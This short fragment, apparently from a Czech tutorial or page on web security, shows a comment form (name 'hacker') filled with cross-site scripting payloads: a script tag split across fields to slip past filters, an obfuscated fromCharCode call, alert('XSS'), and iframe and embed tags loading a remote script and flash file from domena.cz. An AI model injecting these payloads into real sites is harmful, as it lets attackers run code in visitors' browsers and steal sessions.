 Jméno nebo přezdívka: hacker
E-mail:
Web: <script>/*
Komentář:
*/document.write(String.fromCharCode(60,115,99,
<script>alert('XSS')</script>
<iframe src="http://domena.cz/skript.php">
</iframe>
<embed src="http://domena.cz/flash.swf"
AllowScriptAccess="always"></embed>
Zobrazit náhled